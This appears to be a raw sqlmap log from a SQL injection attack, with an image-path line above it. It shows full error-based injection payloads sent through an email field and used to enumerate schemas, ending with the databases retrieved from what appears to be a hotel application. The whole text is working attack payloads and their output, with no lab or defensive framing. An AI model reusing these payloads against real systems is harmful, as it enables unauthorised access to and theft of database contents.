 [19:29:12] [DEBUG] used SQL query returns 2 entries
[19:29:12] [PAYLOAD] 123qqq@qe.com' AND (SELECT 6722 FROM(SELECT COUNT(*),CONCAT(0x71706b6271,(SELECT MID((IFNULL(CAST(s
chema_name AS NCHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x71716a6b71,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.PLUGINS GROUP BY x)a)-- phot
[19:29:12] [INFO] retrieved: 'information_schema'
[19:29:12] [PAYLOAD] 123qqq@qe.com' AND (SELECT 6400 FROM(SELECT COUNT(*),CONCAT(0x71706b6271,(SELECT MID((IFNULL(CAST(s
chema_name AS NCHAR),0x20)),1,54) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x71716a6b71,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.PLUGINS GROUP BY x)a)-- GXxV
[19:29:12] [INFO] retrieved: 'hotel'
[19:29:12] [DEBUG] performed 3 queries in 0.11 seconds
available databases [2]:
[*] hotel
[*] information_schema